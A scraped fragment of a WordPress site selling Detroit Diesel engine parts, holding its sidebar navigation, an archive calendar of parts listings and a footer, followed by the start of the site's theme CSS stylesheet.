	<li class="cat-item cat-item-1434"><a href="https://detroitdieselseries.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://detroitdieselseries.com/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://detroitdieselseries.com/category/transducer/" >transducer</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://detroitdieselseries.com/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://detroitdieselseries.com/category/translink/" >translink</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://detroitdieselseries.com/category/troubleshooting/" >troubleshooting</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://detroitdieselseries.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://detroitdieselseries.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://detroitdieselseries.com/category/tu-flo/" >tu-flo</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://detroitdieselseries.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://detroitdieselseries.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://detroitdieselseries.com/category/tuner/" >tuner</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://detroitdieselseries.com/category/turbine/" >turbine</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://detroitdieselseries.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://detroitdieselseries.com/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://detroitdieselseries.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://detroitdieselseries.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://detroitdieselseries.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://detroitdieselseries.com/category/unstick/" >unstick</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://detroitdieselseries.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://detroitdieselseries.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://detroitdieselseries.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://detroitdieselseries.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://detroitdieselseries.com/category/usedoem/" >usedoem</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://detroitdieselseries.com/category/usgi/" >usgi</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://detroitdieselseries.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://detroitdieselseries.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://detroitdieselseries.com/category/verge/" >verge</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://detroitdieselseries.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://detroitdieselseries.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://detroitdieselseries.com/category/visaen/" >visaen</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://detroitdieselseries.com/category/voith/" >voith</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://detroitdieselseries.com/category/volume/" >volume</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://detroitdieselseries.com/category/w900/" >w900</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://detroitdieselseries.com/category/w900b/" >w900b</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://detroitdieselseries.com/category/waiting/" >waiting</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://detroitdieselseries.com/category/wanderlodge/" >wanderlodge</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://detroitdieselseries.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://detroitdieselseries.com/category/wedging/" >wedging</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://detroitdieselseries.com/category/weigh/" >weigh</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://detroitdieselseries.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://detroitdieselseries.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://detroitdieselseries.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://detroitdieselseries.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://detroitdieselseries.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://detroitdieselseries.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://detroitdieselseries.com/category/wreck/" >wreck</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://detroitdieselseries.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://detroitdieselseries.com/category/yacht/" >yacht</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://detroitdieselseries.com/category/year/" >year</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Archive</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://detroitdieselseries.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://detroitdieselseries.com/2026/01/01/" title="A-Premium Turbo Turbocharger for Detroit Diesel Series 60 International 97-01
Detroit diesel 60 series oil pan">1</a></td><td><a href="https://detroitdieselseries.com/2026/01/02/" title="Detroit Diesel REBUILT 92 Series Water Pump Part # 23506623 (Casting 8922326)
For Detroit Diesel Series 60 12.7L 14L Front Rear Crank Seal Installer J-35686-B">2</a></td><td><a href="https://detroitdieselseries.com/2026/01/03/" title="OEM Detroit Diesel CAMSHAFT Series 60 12.7L- E23528309 minor surface rust at end
Detroit Diesel 60 Series DDEC Fuel Injectors 6962 OEM">3</a></td><td><a href="https://detroitdieselseries.com/2026/01/04/" title="New Interstate McBee Detroit Diesel Series 60 Oil Pump A-2350588
Why Detroit Killed The Most Efficient Engine Ever Built 1928">4</a></td>
	</tr>
	<tr>
		<td><a href="https://detroitdieselseries.com/2026/01/05/" title="Detroit Diesel 453 53 series engine upper front cover plate 5119344
Fuel Injector BEBE00101 BEBE00001 For DETROIT Diesel series 60 14.0L Engine">5</a></td><td><a href="https://detroitdieselseries.com/2026/01/06/" title="R23523754 for Detroit Diesel Series 60 Engine Fuel Pump
Genuine NOS Detroit Diesel Series 50 Injector Wiring Harness 23518253 DDEC III">6</a></td><td><a href="https://detroitdieselseries.com/2026/01/07/" title="New OEM Genuine Detroit Diesel Series 60 Turbo Actuator Kit 23538827 23534918
New Cylinder Liner &amp; Seal Kit for Detroit Diesel Series 60 14L to match 23531250">7</a></td><td><a href="https://detroitdieselseries.com/2026/01/08/" title="Used Detroit Diesel Series 60 Secondary Fuel Filter Housing 23539159
USM New Mechanical Diesel Heavy Duty Fuel Pump for Detroit Diesel Series 60">8</a></td><td><a href="https://detroitdieselseries.com/2026/01/09/" title="Detroit diesel series 60 sensors (23527339) and (8929387)
23535018 23531258 Water Pump Detroit Diesel Series 60 Eng EGR Series #20110002">9</a></td><td><a href="https://detroitdieselseries.com/2026/01/10/" title="Fuel Injector Detroit Diesel Series 60 14L Engine Fuel Injection FE4E00001
Cummins Vs Detroit Diesel The 100 Year Feud">10</a></td><td><a href="https://detroitdieselseries.com/2026/01/11/" title="DETROIT DIESEL 60 SERIES DDEC V ENGINE CONTROL MODULE CORE (Part Number Missing)
Detroit Diesel DDE-R414703002 Fuel Injector, 60 Series Engine, 7.70 flow, 12">11</a></td>
	</tr>
	<tr>
		<td><a href="https://detroitdieselseries.com/2026/01/12/" title="DETROIT DIESEL R-5228305 INJECTOR HV7 CLASIC Series 71 6 MONTH WARRANTY
Turbocharger CHRA For Detroit Diesel Highway Truck Series 60 Truck 14.0L Turbo">12</a></td><td><a href="https://detroitdieselseries.com/2026/01/13/" title="Set 2 RARE VTG Detroit Diesel Series 60 Mesh Sides Trucker Hat Cap Black White
Kent-Moore J-33191 Detroit Diesel Series 60 Valve Guide Installer Tool Set">13</a></td><td><a href="https://detroitdieselseries.com/2026/01/14/" title="Steam Pressure Washing The Detroit Diesel 6 71 Engine Bay On A Vintage Bus
How Detroit Diesel Went From Legends To Ghosts">14</a></td><td><a href="https://detroitdieselseries.com/2026/01/15/" title="S400 171702 TurboCharger for Detroit Diesel Series 60 12.7L Truck Heavy Duty USA
Detroit Diesel Series 60 Engine Parts Manual Book Catalog Books Set">15</a></td><td><a href="https://detroitdieselseries.com/2026/01/16/" title="Detroit Diesel Piston Series 60 50 CNG Natural Gas
Detroit Diesel Series 50 Engine Factory Shop Service Repair Manual 8.5L 4 Stroke">16</a></td><td><a href="https://detroitdieselseries.com/2026/01/17/" title="Detroit Series 60 Injector Programming Detroitdiesel Ecms Trucking
6SE483 Detroit Diesel Series 60 Service Manual Engine Sections 1-2 Heavy Duty HD">17</a></td><td><a href="https://detroitdieselseries.com/2026/01/18/" title="Genuine NOS Detroit Diesel Series 60 Hydraulic Pump Drive Coupling 05135378 OEM
For Detroit Diesel 60 Series Valve Tool Set, Injector Cam Gear Retaining Socket">18</a></td>
	</tr>
	<tr>
		<td><a href="https://detroitdieselseries.com/2026/01/19/" title="For Detroit Diesel Series 60 12.7L 500HP Diesel 23526016 172253 Turbocharger
Detroit Diesel DDA In-Line 71 Series Parts Manuals">19</a></td><td><a href="https://detroitdieselseries.com/2026/01/20/" title="2004 Detroit Diesel 60 Series 14.0 Engine Flywheel Housing 23522643m Oem
New Genuine Garrett Turbocharger For Detroit Diesel Series 60 12.7L 23528059">20</a></td><td id="today"><a href="https://detroitdieselseries.com/2026/01/21/" title="New Engine Oil Pan Rear Sump for Detroit Diesel Series 60 23522283 641281E
R5237820 Reman Genuine Detroit Diesel Series 60 Fuel Injector">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Recent Search Terms</h2><ul><li><a href="https://detroitdieselseries.com/2023/01/detroit-diesel-series-engine-module-ecm-ecu-pcm-r23519308-ddec-ii-pn-16190569/" title="12 7 Detroit engine ecu">12 7 Detroit engine ecu</a></li><li><a href="https://detroitdieselseries.com/2021/09/jacobs-53a-jake-brake-detroit-diesel-53-series-6v53-complete-kit/" title="detroit series 50 jake brake">detroit series 50 jake brake</a></li><li><a href="https://detroitdieselseries.com/2022/05/detroit-diesel-3-53-series-engine-crankshaft-and-gear-5116028-5116195-353-3-53-2/" title="353 detroit crankshaft">353 detroit crankshaft</a></li><li><a href="https://detroitdieselseries.com/2021/06/detroit-deisel-series-92-6v92-8v92-t-ta-tta-engine-shop-service-repair-manual/" title="6V-92TTA manual">6V-92TTA manual</a></li><li><a href="https://detroitdieselseries.com/2023/05/detroit-diesel-60-series-12-7l-egr-engine-piston-ring-compressor-tool-j46927-alt/" title="инструмент для сжатия колец (J–46927) для двигателей объемом 12 7 л">инструмент для сжатия колец (J–46927) для двигателей объемом 12 7 л</a></li><li><a href="https://detroitdieselseries.com/2023/04/x7-detroit-diesel-08929690-cam-bearing-set-standard-size-series-60-08929086/" title="8929086 STD">8929086 STD</a></li><li><a href="https://detroitdieselseries.com/2023/06/detroit-diesel-engine-3-53-series-fuel-injector-5e60-5226235-353-clarke-pump/" title="fuel injector 5e60 5226235 353 clarke pump replacement">fuel injector 5e60 5226235 353 clarke pump replacement</a></li><li><a href="https://detroitdieselseries.com/2020/10/detroit-diesel-3-71-series-supercharger-471-blower-rat-rod-roots-hot-rod-custom/" title="471 blower">471 blower</a></li><li><a href="https://detroitdieselseries.com/2021/06/new-genuine-detroit-diesel-23530390-bull-gear-cam-gear-50-60-series/" title="detroit engine 23530390">detroit engine 23530390</a></li><li><a href="https://detroitdieselseries.com/2021/02/new-oem-borgwarner-s400s061-tmf55-turbo-detroit-diesel-series-60-12-7l-171701/" title="как смазать турбину плохо крутится с двигателя детройт дизель">как смазать турбину плохо крутится с двигателя детройт дизель</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://detroitdieselseries.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://detroitdieselseries.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://detroitdieselseries.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div>
 

	</div> <!-- #wrapper -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
				
				
						<div class="site-info">

<div id="theme-credit">
									<a href="https://www.starkthemes.wordpress.com" target="_blank" title="Stark Theme by Nithin K R">Stark Theme by Nithin K R</a> |
			Copyright &copy; 2026 Detroit Diesel Series |
			<a href="https://www.wordpress.org" target="_blank" title="Powered by WordPress">Powered by WordPress</a>
</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon .site-footer -->
</div><!-- #page -->

<script type='text/javascript' src='https:///detroitdieselseries.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/detroitdieselseries.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://detroitdieselseries.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9569
content:
/*
Theme Name: Stark Lite
Theme URI: https://starkthemes.wordpress.com/themes/stark-lite/
Description: Stark: Severely Simple, is a minimalistic, simple theme for WordPress -- supports widgets in the sidebar, all manors of post/page formatting and comes with an easy to customize stylesheet.
Author: Nithin K R
Author URI: https://www.starkthemes.wordpress.com/
Version: 1.0.8
License: GNU General Public License v2 or later
License URI: License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: dark, black, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-image-header, featured-images, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/


/* =Reset
-------------------------------------------------------------- */
 
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img {
	border: 0;
}

/* =Global
----------------------------------------------- */
 
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: Helvetica, Arial, sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}
 
/* Headings */
h1,h2,h3,h4,h5,h6 {
	clear: both;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
 
/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0 1.5em;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}
button,
input,
select,
textarea {
	font-size: 100%; 			/* Corrects font size not being inherited in all browsers */
	margin: 0;				/* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline;		/* Improves appearance and consistency in all browsers */
	/*vertical-align: middle;		/* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
	overflow: visible;  /* Corrects inner spacing displayed oddly in IE6/7 */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	background: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	color: rgba(0,0,0,.8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.4rem;
	line-height: 1;
	padding: 5px 2%;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	-webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
	box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type=text],
input[type=email],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}
input[type=text]:focus,
input[type=email]:focus,
textarea:focus {
	color: #111;
}
input[type=text],
input[type=email] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}
input#s {
	background: url(images/search.png) no-repeat 5px 6px;
	background-color: #ffffff;
	-moz-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	height: 22px;
	line-height: 1.2em;
	padding: 4px 10px 4px 28px;
}
input#searchsubmit {
	display: none;
}
 
/* Links */
a {
	color: #BABEBF;
	text-decoration: none;
	-webkit-transition: .3s ease-in-out;
	-moz-transition:    .3s ease-in-out;
	-o-transition:      .3s ease-in-out;
	transition: 	    .3s ease-in-out;
}
a:visited {

	color: #BABEBF;
	
}
a:hover,
a:focus,
a:active {

	color: green;
	transition: .3s ease-in-out;
	-webkit-transition: .3s ease-in-out;
	-moz-transition: .3s ease-in-out;
	-o-transition: .3s ease-in-out;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
 
/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}


/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}


/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {

	padding: 4px;
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
	height: auto;
	background-color: rgba(255,255,255,.7);
	border: 1px solid #ccc;

	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	-webkit-border-radius: 5px;
	-moz-border-radius:    5px;
	border-radius:         5px;

	-webkit-box-sizing: border-box; /* Safari */
	-moz-box-sizing:    border-box; /* Firefox */
	box-sizing:	    border-box;


	box-shadow: 0 1px 4px rgba(255, 255, 255, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 1.257142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	background: transparent;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll #nav-below,
.infinite-scroll #nav-above,
.infinite-scroll.neverending #footer {
    display: none;
}
/* Shows the footer again in case all posts have been loaded */
.infinity-end.neverending #footer {
    display: block;
}

/* =Menu
----------------------------------------------- */
 
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	float: left;
	position: relative;
}
.main-navigation a {
	display: block;
	text-decoration: none;
}
.main-navigation ul ul {
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	position: absolute;
        top: 1.5em;
        left: 0;
	z-index: 99999;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
	width: 200px;
}
.main-navigation ul ul li {
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
}
.main-navigation ul li:hover > ul {
	display: block;
}
.main-navigation li.current_page_item a,
.main-navigation li.current-menu-item a {
}
 
/* Small menu */
.menu-toggle {
	cursor: pointer;
}
.main-small-navigation .menu {
	display: none;
}
 

/* Small headers */

.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 1.185714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}

 
/* =Content
----------------------------------------------- */
 
.sticky {
}
.hentry {
	margin: 0 0 1.5em;
	word-wrap: break-word;
}
.entry-meta {
	clear: both;
}
.byline {
	display: inline;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
 
 
/* =Asides
----------------------------------------------- */
 
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}
 
/* =Navigation
----------------------------------------------- */
 
#main nav, #content nav {
	clear: both;
	overflow: hidden;
	padding: 0 0 1.625em;
}
#main nav a , #content nav a {
	font-weight: bold;
	line-height: 2.2em;
}
#nav-below {
	height: 50px;
}
.nav-previous {
	float: left;
	margin-top: 10px;
	width: 50%;
}
 .nav-next {

	float: right;
	text-align: right;
	margin-top: 10px;
	width: 50%;
}
.nav-previous a, .nav-next a { 
	position: relative;
	padding: 10px 20px;
	background-color: black;
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
	text-decoration: none;
}
.nav-previous a {

	margin-left: 35px;
}
.nav-previous a:active,
.nav-next a:active {
	top: 3px;
	-webkit-box-shadow: inset 0px 1px 0px black, 0px 2px 0px 0px black, 0px 5px 3px black;
	-moz-box-shadow:    inset 0px 1px 0px black, 0px 2px 0px 0px black, 0px 5px 3px black;
	box-shadow:         inset 0px 1px 0px black, 0px 2px 0px 0px black, 0px 5px 3px black;
}
.nav-previous .meta-nav:before,
.nav-next .meta-nav:after {
	display: block;
	position: absolute;
	top: 0px;
	text-align: center;
	padding-top: 6px;
	height: 100%;
	max-height: 29px;
	width: 35px;
	background-color: black;
	color: white;
	font-size: 16px;
	font-weight: bold;
	text-shadow: 1px 1px 0px #07526e;
}
.nav-previous .meta-nav:before {
	content:"<<";
	left: -36px;
}

.nav-previous .meta-nav:active:before,
.nav-next .meta-nav:active:after {
	top: -3px;
	-webkit-box-shadow: inset 0px 1px 0px black, 0px 5px 0px 0px black, 1px 1px 0px 0px black, 2px 2px 0px 0px black, 2px 5px 0px 0px black, 6px 4px 2px black, 0px 10px 5px black ;
	-moz-box-shadow:    inset 0px 1px 0px black, 0px 5px 0px 0px black, 1px 1px 0px 0px black, 2px 2px 0px 0px black, 2px 5px 0px 0px black, 6px 4px 2px black, 0px 10px 5px black ;
